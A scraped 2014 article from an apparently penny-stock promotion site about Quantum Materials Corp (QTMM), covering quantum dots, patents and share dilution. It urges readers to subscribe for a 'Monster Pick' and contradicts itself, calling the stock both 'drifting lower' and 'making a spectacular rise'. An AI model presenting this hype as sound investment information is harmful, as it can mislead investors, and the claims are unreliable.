/></div><p>Clean Vision Corporation (OTC: CLNV): Understanding the 180% Surge and Key Insights</p></a></li><li><a href="https://microcapdaily.com/msp-recovery-nasdaq-lifw-rally-untangling-the-surge-and-lifewallets-healthcare-revolution/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>MSP Recovery (NASDAQ: LIFW) in the Spotlight: Legal Battles, Luxe Living, and Stock Surge</p></a></li><li><a href="https://microcapdaily.com/vci-global-nasdaq-vcig-joins-forces-with-microsoft-azure-openai-a-tech-revolution-unleashed/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>VCI Global (NASDAQ: VCIG) Joins Forces with Microsoft Azure OpenAI: A Tech Revolution Unleashed</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/bitfarms-nasdaq-bitf-in-focus-exploring-the-meteoric-110-surge-and-macro-influences/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Bitfarms (NASDAQ: BITF) in Focus: Exploring the Meteoric 110% Surge and Macro Influences</p></a></li><li><a href="https://microcapdaily.com/music-licensing-inc-otc-song-unraveling-the-1250-surge-and-current-valuation/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Music Licensing Inc. (OTC: SONG): Unraveling the 1250% Surge and Current Valuation</p></a></li><li><a href="https://microcapdaily.com/lucy-scientific-discoverys-nasdaq-lsdi-game-changing-move-a-closer-look-at-the-high-times-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Lucy Scientific Discovery&#8217;s (NASDAQ: LSDI) Game-Changing Move: A Closer Look at the High Times Acquisition</p></a></li><li><a href="https://microcapdaily.com/wm-technologys-nasdaq-maps-stock-surges-91-in-mysterious-rally-whats-behind-the-boom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>WM Technology&#8217;s (NASDAQ: MAPS) Stock Surges 91% in Mysterious Rally: What&#8217;s Behind the Boom?</p></a></li><li><a href="https://microcapdaily.com/cannabis-industry-surges-flora-growth-corp-nasdaq-flgc-leads-the-way-with-77-intraday-jump/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Cannabis Industry Surges: Flora Growth Corp. (NASDAQ: FLGC) Leads the Way with 77% Intraday Jump</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li><li><a href="https://microcapdaily.com/rainmaker-worldwide-otc-rakr-exploring-recent-fluctuations-strategic-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Rainmaker Worldwide (OTC: RAKR): Exploring Recent Fluctuations &#038; Strategic Acquisition</p></a></li><li><a href="https://microcapdaily.com/nitches-otc-nich-expansion-roadmap-latest-developments-what-to-expect-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Nitches&#8217; (OTC: NICH) Expansion Roadmap: Latest Developments &#038; What to Expect in 2024</p></a></li><li><a href="https://microcapdaily.com/the-crypto-company-otc-crcw-skyrockets-1000-understanding-the-surge-and-potential-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>The Crypto Company (OTC: CRCW) Skyrockets 1000%: Understanding the Surge and Potential Impact</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/tg-therapeutics-nasdaq-tgtx-bullish-analysts-breakthrough-treatment-in-relapsing-ms/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>TG Therapeutics (NASDAQ: TGTX): Bullish Analysts &#038; Breakthrough Treatment in Relapsing MS</p></a></li><li><a href="https://microcapdaily.com/t2-biosystems-nasdaq-ttoo-breaks-ground-fda-clearance-market-trends-and-healthcare-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>T2 Biosystems (NASDAQ: TTOO) Breaks Ground: FDA Clearance, Market Trends, and Healthcare Impact</p></a></li><li><a href="https://microcapdaily.com/solowin-holdings-nasdaq-swin-95-stock-rally-analyzing-the-market-hype-and-ipo-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Solowin Holdings (NASDAQ: SWIN) 95% Stock Rally: Analyzing the Market Hype and IPO Impact&#8221;</p></a></li><li><a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p></a></li><li><a href="https://microcapdaily.com/phenomex-inc-nasdaq-cell-to-merge-with-bruker-corporation-in-strategic-acquisition/"><div class="mvp-mega-img"></div><p>PhenomeX Inc. (NASDAQ: CELL) to Merge with Bruker Corporation in Strategic Acquisition</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>                              </div><!--mvp-nav-menu-->
                            </div><!--mvp-nav-bot-left-in-->
                          </div><!--mvp-nav-bot-left-out-->
                        </div><!--mvp-nav-bot-cont-->
                      </div><!--mvp-nav-bot-right-in-->
                      <div class="mvp-nav-bot-right left relative">
                        <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                      </div><!--mvp-nav-bot-right-->
                    </div><!--mvp-nav-bot-right-out-->
                  </div><!--mvp-nav-bot-wrap-->
                </div><!--mvp-main-nav-bot-cont-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-bot-->
          </nav><!--mvp-main-nav-wrap-->
              </header><!--mvp-main-head-wrap-->
      <div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://microcapdaily.com/quantum-materials-corp-otcmktsqtmm-moving-on-the-green-zone/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/stocks/"><span class="mvp-post-cat left">stocks</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Quantum Materials Corp (OTCMKTS:QTMM) Moving on the Green Zone</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/1352528dea858468cd576787cdf771c69eaa795b39f6b38a3622506f81d68019?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1352528dea858468cd576787cdf771c69eaa795b39f6b38a3622506f81d68019?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">11 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2014-12-03">December 3, 2014</time></span>
										<meta itemprop="dateModified" content="2014-12-16 4:01 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/james-elliot/" title="Posts by James Elliot" rel="author">James Elliot</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="340" height="227" src="https://microcapdaily.com/wp-content/uploads/2014/12/nanotechnology2.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://microcapdaily.com/wp-content/uploads/2014/12/nanotechnology2.jpg 340w, https://microcapdaily.com/wp-content/uploads/2014/12/nanotechnology2-300x200.jpg 300w" sizes="(max-width: 340px) 100vw, 340px" />																								<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2014/12/nanotechnology2.jpg">
												<meta itemprop="width" content="340">
												<meta itemprop="height" content="227">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/quantum-materials-corp-otcmktsqtmm-moving-on-the-green-zone/&amp;t=Quantum Materials Corp (OTCMKTS:QTMM) Moving on the Green Zone', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Quantum Materials Corp (OTCMKTS:QTMM) Moving on the Green Zone -&amp;url=https://microcapdaily.com/quantum-materials-corp-otcmktsqtmm-moving-on-the-green-zone/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/quantum-materials-corp-otcmktsqtmm-moving-on-the-green-zone/&amp;media=https://microcapdaily.com/wp-content/uploads/2014/12/nanotechnology2.jpg&amp;description=Quantum Materials Corp (OTCMKTS:QTMM) Moving on the Green Zone', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=Quantum Materials Corp (OTCMKTS:QTMM) Moving on the Green Zone&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/quantum-materials-corp-otcmktsqtmm-moving-on-the-green-zone/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://microcapdaily.com/quantum-materials-corp-otcmktsqtmm-moving-on-the-green-zone/#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/quantum-materials-corp-otcmktsqtmm-moving-on-the-green-zone/&amp;t=Quantum Materials Corp (OTCMKTS:QTMM) Moving on the Green Zone', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Quantum Materials Corp (OTCMKTS:QTMM) Moving on the Green Zone -&amp;url=https://microcapdaily.com/quantum-materials-corp-otcmktsqtmm-moving-on-the-green-zone/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/quantum-materials-corp-otcmktsqtmm-moving-on-the-green-zone/&amp;media=https://microcapdaily.com/wp-content/uploads/2014/12/nanotechnology2.jpg&amp;description=Quantum Materials Corp (OTCMKTS:QTMM) Moving on the Green Zone', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Quantum Materials Corp (OTCMKTS:QTMM) Moving on the Green Zone https://microcapdaily.com/quantum-materials-corp-otcmktsqtmm-moving-on-the-green-zone/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=Quantum Materials Corp (OTCMKTS:QTMM) Moving on the Green Zone&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/quantum-materials-corp-otcmktsqtmm-moving-on-the-green-zone/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://microcapdaily.com/quantum-materials-corp-otcmktsqtmm-moving-on-the-green-zone/#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_7431" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: justify;">Quantum Materials Corp (OTCMKTS:QTMM) is drifting lower in recent trading falling through support levels. QTMM has a history of big moves running off its base at $0.05 reaching $0.45 per share on record breaking volume earlier this year.</p>
<p style="text-align: justify;">QTMM is a fascinating story that’s all about Quantum Dots; a nanocrystal made of semiconductor materials first developed in the 1980&#8217;s. They have many uses including medical, display, solar energy and lighting applications.</p>
<p style="text-align: justify;">Quantum Materials Corp (OTCMKTS:QTMM) is a nanotechnology company specializing in the design, development, production and supply of Nanomaterials including Quantum Dots and tetrapod quantum dots (“TQDs”), a high performance variant of quantum dots, for a range of applications in the life sciences, optoelectronics, photovoltaics, lighting, security ink and sensor sectors of the market.</p>
<p style="text-align: justify;">QMC owns 100% of Solterra Renewable Technologies, Inc. an operating subsidiary formed in May, 2008, by current CEO Mr. Stephen Squires to develop quantum dot applications in the solar cell industry.</p>
<p style="text-align: justify;">The Company recently acquired a patent portfolio from Bayer AG that includes 36 patents: 3 domestically and 33 internationally covering the high volume manufacture of quantum dots including heavy metal free, various methods for enhancing quantum dot performance and a quantum dot based solar cell technology. In addition the company has a worldwide exclusive license to a patented chemical process that permits it to produce high performance TQDs using a lower cost and environmentally friendly solvent for greater manufacturing flexibility.</p>
<p style="text-align: justify;">QTMM has also developed a proprietary method that allows it to mass produce consistent quantities of quantum dots and TQDs in a continuous process at lower capital costs than other existing processes. It also has the exclusive license to a patented screen printing technique for manufacture of LED’s and OLED’s which can include quantum dot enhanced electronic displays and other electronic components.</p>
<p style="text-align: center;"><strong>To Find out the inside Scoop on QTMM Subscribe to Microcapdaily.com Right Now by entering your Email in the box below</strong></p>
<p style="text-align: justify;">The Market for Quantum Dots is significant; according to a recent market research report, “Quantum Dots (QD) Market &#8211; Global Forecast &amp; Analysis (2012 &#8211; 2022)” published by MarketsandMarkets the total market for quantum dots is expected to reach $7.48 billion by 2022, at a compound annual growth rate of 55.2% from 2012 to 2022.</p>
<p><img decoding="async" class="aligncenter" src="http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=qtmm&amp;uf=0&amp;type=2&amp;size=2&amp;sid=4700466&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=587722409&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1" alt="" /></p>
<p><img decoding="async" class="aligncenter" src="http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=qtmm&amp;uf=0&amp;type=2&amp;size=2&amp;sid=4700466&amp;style=320&amp;freq=1&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=8&amp;rand=245241119&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1" alt="" /></p>
<p style="text-align: justify;">On November 5 QTMM announced it has signed an agreement with STAR Park that will quadruple the Company&#8217;s Quantum Dot production space when the new state-of-the-art lab and offices are completed on or before June 2015. The Company is also recruiting to double its scientific staff effective January 2015.</p>
<p style="text-align: justify;">Conclusion: QTMM is drifting lower in recent trading falling through support levels. Quantum recently acquired Bayer AG patent portfolio, Rice Licenses and the UA License, together with the proprietary manufacturing process, comprise the fundamental asset platform of this Company.</p>
<p style="text-align: center;"><strong>We have a Monster Pick Coming. Subscribe Right Now!</strong></p>
<p style="text-align: justify;">Currently trading at a $59 million market valuation QTMM is making a spectacular rise and is quickly gaining the type of loyal shareholder base that can drive these pennies skyward. While the Company is at the forefront of an exciting new industry they have failed to generate much revenues thus far and continue to lose money. This has resulted in dilution over the years with the OS increasing from 76,725,167 shares of common stock back in November 2009 to current 264,266,266 shares out. Besides this QTMM has captured the imagination of penny stock investors and is quickly becoming one of the top traded stocks on the entire bb&#8217;s. QTMM is a stock to watch and might just provide another spectacular trade opportunity in the coming weeks and months ahead.</p>
<p style="text-align: justify;">	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
